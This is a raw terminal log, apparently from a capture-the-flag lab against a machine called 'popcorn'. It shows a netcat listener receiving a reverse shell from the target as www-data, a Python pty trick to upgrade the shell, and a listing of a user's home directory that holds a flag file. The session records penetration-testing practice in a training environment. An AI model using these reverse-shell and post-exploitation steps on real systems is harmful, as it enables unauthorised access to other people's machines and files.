 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.6] 37134
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
 22:06:08 up  2:02,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@popcorn:/$ cd /home
cd /home
www-data@popcorn:/home$ ls
ls
george
www-data@popcorn:/home$ cd george
cd george
www-data@popcorn:/home/george$ ls -la
ls -la
total 868
drwxr-xr-x 3 george   george   4096 Oct 26  2020 .
drwxr-xr-x 3 firefart root     4096 Mar 17  2017 ..
lrwxrwxrwx 1 george   george      9 Oct 26  2020 .bash_history -> /dev/null
-rw-r--r-- 1 george   george    220 Mar 17  2017 .bash_logout
-rw-r--r-- 1 george   george   3180 Mar 17  2017 .bashrc
drwxr-xr-x 2 george   george   4096 Mar 17  2017 .cache
-rw------- 1 firefart root     1571 Mar 17  2017 .mysql_history
-rw------- 1 firefart root       19 May  5  2017 .nano_history
-rw-r--r-- 1 george   george    675 Mar 17  2017 .profile
-rw-r--r-- 1 george   george      0 Mar 17  2017 .sudo_as_admin_successful
-rw-r--r-- 1 george   george 848727 Mar 17  2017 torrenthoster.zip
-rw-r--r-- 1 george   george     33 Apr 23 20:04 user.txt
www-data@popcorn:/home/george$